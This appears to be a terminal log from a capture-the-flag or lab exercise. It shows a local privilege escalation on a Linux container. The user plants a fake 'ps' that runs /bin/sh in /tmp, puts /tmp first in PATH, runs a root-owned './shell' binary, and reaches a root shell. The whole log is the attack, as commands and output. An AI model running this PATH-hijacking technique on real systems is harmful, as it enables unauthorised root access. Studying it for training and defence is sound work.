 www-data@8e172820ac78:/tmp$ echo "/bin/sh" >ps
echo "/bin/sh" >ps
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ cd /jobs/home
cd /jobs/home
bash: cd: /jobs/home: No such file or directory
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
python -c 'import pty; pty.spawn("/bin/bash")'
root@8e172820ac78:/home/jobs# whoami
whoami
root
root@8e172820ac78:/home/jobs#